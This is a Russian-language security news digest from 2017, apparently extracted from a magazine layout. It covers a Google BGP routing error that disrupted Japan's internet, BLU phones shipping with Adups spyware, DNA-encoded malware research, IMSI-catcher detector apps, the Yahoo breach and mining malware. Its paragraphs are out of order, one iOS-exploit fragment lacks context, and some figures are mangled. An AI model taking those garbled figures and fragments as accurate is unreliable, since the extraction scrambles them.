

*«Уважаемые пользователи! В последнее время мы еженедельно получаем несколько десятков жалоб от правообладателей, а наше сообщество подвергается атакам и шпионажу. Параллельно идет ужесточение интернет*‑*законодательства в России, Украине и странах Евросоюза. И наконец, время энтузиастов без воз вратно уходит. В сложившихся обстоятельствах мы более не можем поддерживать работу клуба в изначально задуманном формате. Проект зак рывается,*

*а мы просим вас воз держаться от громких проводов. Всем спасибо и прощайте!*

*P. S. Идут переговоры по сохранению наследия клуба».*

## GOOGLE СЛОМАЛА ИНТЕРНЕТ В ЯПОНИИ

25 августа 2017 года интернет в Японии работал со значительными перебо‐ ями с 12:22 до 13:01 по местному времени. Виной тому стала ошибка сот‐ рудников Google.

Проблема заключалась в протоколе динамической маршрутизации BGP и ошибке в его использовании. На текущий момент BGP служит основным протоколом динамической маршрутизации в интернете. Он предназначен для обмена информацией о достижимости подсетей между так называемыми автономными системами  $(AC, a$ нгл.  $AS - a$ utonomous system), то есть группами маршрутизаторов под единым техническим и административным управлением.

Специалисты Google (компании принадлежит собственный AS‐номер) допустили ошибку, неверно анонсировав блоки IP‐адресов, принадлежащих японским провайдерам. В результате другие провайдеры, включая таких гигантов, как Verizon, стали направлять трафик, предназначенный для Японии, на серверы Google, которые к этому не готовы.

В результате в Японии оказались практически недоступны многие сервисы, в том числе правительственные и банковские порталы, системы бро‐ нирований и так далее. Более того, пользователи извне не могли подключиться к сервисам Nintendo, а также ряду торговых площадок, расположенных внутри страны.

Хотя проблему устранили в течение часа, случившееся успело посеять панику среди японских пользователей. Местные СМИ сообщили, что рассле‐ дованием инцидента уже занимается Министерство внутренних дел и коммуникаций Японии.

По данным ресурса BGPMon (компания принадлежит OpenDNS и Cisco), специалисты Google напортачили с трафиком крупного провайдера NTT Communications Corp., который также поддерживает двух провайдеров поменьше, OCN и KDDI Corp. Суммарно NTT предоставляет услуги 7,67 мил‐ лиона частных лиц и 480 тысячам компаний.

В общей сложности сбой затронул 135 тысяч сетевых префиксов по всему миру, и более 24 тысяч из них принадлежали NTT, который пострадал от сбоя больше других. Представители Google и Verizon принесли официальные изви‐ нения, однако не пояснили, стал данный инцидент результатом сбоя обо‐ рудования или виной всему был пресловутый человеческий фактор.





### AMAZON ЗАБАНИЛ BLU

В конце 2016 года сотрудник компании Kryptowire приобрел на отдыхе бюджетный смартфон BLU R1 HD и случайно заметил, что устройство генерирует подозрительный сетевой трафик. Детальное изучение вопроса показало, что девайс поддерживает связь с китайскими серверами, принадлежащими ком‐ пании Shanghai Adups Technology Company, более известной как Adups.

Представители Adups отрицали, что FOTA — шпионское ПО, и заявляли, что система собирала данные по ошибке. Разработчики пообещали позаботиться о том, чтобы подобное не повторилось в новых версиях прошивок, а помочь в этом им должны были специалисты BLU и Google.

Как оказалось, устройства компании BLU и других производителей содер‐ жат систему обновления ПО FOTA (Firmware Over The Air), которую разрабаты‐ вает Adups. FOTA по сути представляет собой бэкдор, который постоянно держит связь с серверами китайской компании и способен сливать на сто‐ рону самую разную информацию о пользователях. При этом решениями ком‐ пании Adups пользуются более 400 мобильных операторов и производителей, а продукты компании установлены на 700 миллионах Android-устройств по всему миру.

Однако в начале августа 2017 года аналитики Kryptowire выступили на кон‐ ференции Black Hat, где сообщили, что смартфоны BLU по‐прежнему пос‐ тавляются в магазины с предустановленной спайварью.

Представители BLU вновь стали отрицать все обвинения специалистов. В компании заверили, что шпионское ПО было удалено с устройств еще в 2016 году и теперь все гаджеты «чисты», а если какие‐то данные и передаются в Китай, то это обыкновенная телеметрия и диагностическая информация, какую собирают и другие производители смартфонов.

«Всю жизнь я размышляю над вопросами "компьютер vs человек", так что все аспекты разработки ИИ кажутся мне захватывающими. Но как прагматик я чувствую, что мы не особенно приближаемся к созданию настоящего ИИ, во многих случаях это скорее Дополненная Идиотия (Augmented Idiocy). То, что называется ИИ, не похоже на человеческий мозг, так что даже сам термин вводит в заблуждение. Машины способны хорошо выполнять свои задачи. Они выиг‐ рали эту войну с людьми еще двести лет назад в Манчестере, когда машины стали делать дешевую одежду. Сегодня мы можем писать и произносить слова, которые, казалось бы, понятны машинам, и они учатся выполнять умственные задачи, к примеру способны играть в игры лучше, чем человеческий мозг. Но это лишь работа ПО, написанного людьми для дос‐ тижения целей, заложенных в него программистами. Никто не ждет, что машина сядет и подумает: "Чем бы мне заняться сегодня?" Это лежало бы за пределами сингулярности. Мозг — это гораздо больше, чем просто определенный объем информации, обработанной за определенный период времени. О его структуре до сих пор можно лишь строить догадки», **— Стив Возняк** об искусственном интеллекте в настоящее время.



Но заявлениям BLU не поверили не только специалисты Kryptowire, но и сот рудники компании Amazon. Интернет‐магазин сообщил, что бюджетные устройства китайского производителя отныне запрещены к продаже на Amazon. В будущем запрет могут снять, если BLU устранит найденные специалис‐ тами проблемы, но пока представители Amazon не хотят подвергать поль‐ зователей риску и распространять зараженные спайварью устройства.



Как оказалось, создать биологическую малварь, которая сохранит стабильность и работоспособность после помещения в ДНК, — задача не из легких. Хотя специалисты нацеливались на простую атаку на переполнение буфера, даже с этим возникли проблемы. В итоге в докладе команда признается, что для воплощения идеи в жизнь им пришлось немного сжульничать.

Дело в том, что, как правило, данные ДНК-секвенирования хранятся в формате FASTQ, для работы с которым используется специальное ПО, к примеру опенсорсное решение fqzcomp.

Несмотря на то что подобное ПО часто содержит баги (изучив 13 популяр‐ ных программ, удалось обнаружить реальные уязвимости практически во всех), исследователи были вынуждены умышленно привнести в код fqz‐ comp собственную уязвимость, которая создавала идеальные условия, спе‐ циально для атаки на переполнение буфера. Для этого было добавлено 54 строки кода на C++, а еще 127 строк были удалены.

Биологическую малварь поместили в ДНК, воспользовавшись тем, что во время секвенирования ДНК ее разбирают на составляющие (аденин [А], гуанин [G], цитозин [C] и тимин [T]), а оборудование преобразует полученные данные в двоичные единицы информации ( $A = 00$ ,  $C = 01$ ,  $G = 10$ ,  $T = 11$ ). Правда, и здесь не обошлось без проблем. К примеру, Коно отмечает, что сек‐ венирование ДНК может происходить в любом направлении, тогда как код может читаться только в одном. Из‐за подобных нюансов атака исследова‐ телей срабатывала успешно лишь в 37% случаев, и они предполагают, что в будущем такие эксплоиты будут умышленно создаваться как «палиндромы».

## МАЛВАРЬ В ДНК

Малварь, закодированная в ДНК, хакеры, проникающие в сети корпораций через образец слюны или крови и похищающие секреты, люди, чья ДНК защищена от анализа вредоносным кодом? Звучит как научная фантастика, но, похоже, с подобными явлениями специалисты по информационной безопасности и биоинформатике столкнутся уже в обозримом будущем.

 $\rightarrow$  3 000 000 000 аккаунтов Yahoo пострадали в результате взлома. Компания Yahoo обнародовала новые детали взлома, о котором впервые стало известно в конце 2016 года. Тогда сообщалось, что атака произошла еще в 2013 году и неизвестные злоумышленники сумели получить доступ к информации более чем о миллиарде пользователей. При этом Министерство юстиции США и Yahoo обвинили в хищении данных «русских хакеров». Теперь была опуб‐ ликована новая информация: сторонние эксперты, которых привлекли к расследованию инци‐ дента, пришли к выводу, что в ходе утечки пострадали три миллиарда человек, то есть вся пользовательская база Yahoo. В распоряжении преступников могли оказаться имена, даты рож‐ дения, email‐адреса, номера телефонов и пароли пользователей.

## ЗАЩИТЫ ОТ IMSI-<br>ПЕРЕХВАТЧИКОВ НЕТ

IMSI‐перехватчики широко применяются как спецслужбами, так и «плохими парнями». Они используют конструктивную особенность мобильников отдавать предпочтение той сотовой вышке, чей сигнал наиболее сильный (чтобы максимально повысить качество сигнала и минимизировать собственное энергопотребление). Кроме того, в сетях GSM (2G) только мобильник должен проходить процедуру аутентификации (от сотовой вышки этого не требуется), и поэтому его легко ввести в заблуждение, в том числе чтобы отключить на нем шифрование данных.

Несмотря на немалое количество «защитных» Android-приложений на рынке, которые должны предупреждать пользователя о подключении к IMSI-кетчеру, большинство из них нельзя назвать качественными. Кроме того, такие приложения часто приводят к множеству ложных срабатываний (как правило, из-за недостаточной технической квалификации их разработчиков).

Группа ученых из Вашингтонского университета под руководством Тада‐ ёши Коно (Tadayoshi Kohno) представила интересный доклад на конференции USENIX Security, прошедшей в Канаде 16-18 августа 2017 года. Исследователи сумели поместить в цепочку ДНК работающую малварь, которая способ‐ на атаковать ДНК-секвенсор через переполнение буфера (buffer overflow). С результатами изысканий специалистов уже можно ознакомиться на офи‐ циальном сайте университета, где также был опубликован посвященный проблеме [детальный](http://dnasec.cs.washington.edu/dnasec.pdf) доклад (PDF).

Специалисты рассказывают, что, хотя от реальных «атак через ДНК» нас пока отделяют годы, уже сейчас возможно создать работающий proof‐of‐con‐ серt эксплоит и опробовать его в работе. Коно говорит, что в настоящее время софт для такого оборудования, как ДНК‐секвенсоры, пишут без оглядки на вопросы безопасности, но скоро специалистам придется думать не только о подклю чении к сети, USB‐накопителях и человеческом факторе, но и о дан‐ ных, хранящихся в самих изучаемых образцах ДНК, то есть появится совершенно новый тип угроз.



Figure 3: Our working exploit pipeline

Все восемь уязвимостей, лежащие в сердце эксплоита, были исправлены инженерами компании Apple в мае 2017 года. Один баг был обнаружен в IO‐ Surface, а другие семь в AppleAVE Driver. И хотя патч был выпущен еще вес‐ ной, учитывая серьезность проблемы, Доненфелд принял решение отложить публикацию эксплоита, тем самым давая пользователям больше времени на обновление своих устройств.

 $\rightarrow$  1  $\textbf{13}$  50 приложений для iOS может «сливать» данные. Специалисты компании Zimperium предупредили, что экосистема iOS далеко не так безопасна, как принято считать. Во втором квартале 2017 года аналитики Zimperium обнаружили, что число уязвимостей в iOS и Android увеличилось на порядок. К примеру, в 2014 году идентификаторы CVE получили менее 200 багов, тогда как в 2016 году их насчитывалось более 600, а 2017 год уже превзошел предыдущий по данному показателю. Также удалось подсчитать, что 23% iOS‐устройств и 94% Android‐устройств используют устаревшее ПО. Хуже того, сканирование 50 тысяч iOS‐приложе‐ ний на корпоративных устройствах показало, что на каждом пятом из них есть как минимум одно приложение, способное похитить UDID или пароли.

Приложения для защиты от IMSI‐перехватчиков изучила сводная группа специалистов из Оксфордского университета и Берлинского технического университета. Исследователи проверили работу пяти популярных программ: SnoopSnitch, Cell Spy Catcher, GSM Spy Finder, Darshak и IMSICD, которые насчитывают от 100 тысяч до 500 тысяч загрузок в Google Play.

Для тестов специалисты создали собственный фреймворк White‐Stingray, способный проводить атаки на 2G- и 3G-сети. По сути, разработка исследователей представляет собой весьма «натуралистичную» имитацию ком‐ мерческих IMSI‐перехватчиков.

Тестирование приложений показало, что те крайне редко замечают подоз‐ рительную активность и способны обнаружить лишь самые распространен‐ ные и простые техники атак. К примеру, приложения фиксируют принудитель‐ ный даунгрейд подключения или получение «скрытого» текстового сообщения, которое используется для определения местоположения устройства. Но специалисты пишут, что атакующим достаточно переключиться на другую технику атак и приложения окажутся практически бессильны. Причем мешают приложениям ограничения самого API Android, с которыми мало что можно поделать.

*«Сейчас представленные на рынке приложения ICD [IMSI catcher detector] лег ко обмануть, используя простейшие техники обхода, так как они сильно ограничены и не имеют доступа к лежащему в основе мобильных телефонов аппаратному обеспечению. Следовательно, нужно понимать, что ICD-приложения — это не серебряная пуля в силу данных фундаментальных ограничений», — пишут специалисты.*

#### ПОПУЛЯРНОСТЬ МАЛВАРИ ДЛЯ МАЙНИНГА РАСТЕТ

Курсы криптовалют продолжают расти и выглядят все заманчивее даже для весьма далеких от IT‐среды граждан, к тому же блокчейн, ICO и майнинг обсуждают уже повсеместно, а не только на страницах профильных форумов и изданий. Специалисты «Лаборатории Касперско‐ го» сообщают, что интерес преступников к этой области тоже демонстрирует закономерный рост.

 $\rightarrow$  Если в 2013 году майнинговая малварь представляла угрозу лишь для  $205$   $000$  пользователей, уже в 2014 году этот показатель увеличился до 701 000, а в 2016 году и вовсе превысил 1650 000 миллиона человек.



→ По самым скромным оценкам исследователей, майнинговая сеть на <mark>5 000</mark> машин в среднем приносит своим владельцам до <mark>30 000</mark> долларов в месяц. Изучив криптовалютный кошелек такого ботнета, специалисты обнаружили 2289 Monero (XMR), то есть более 210 000 долларов США. При условии, что обычный стационарный компьютер выдает мощность <mark>30–100</mark> хешей в секунду, можно подсчитать, что ботнет насчитывает приблизительно <mark>4 000</mark> машин.

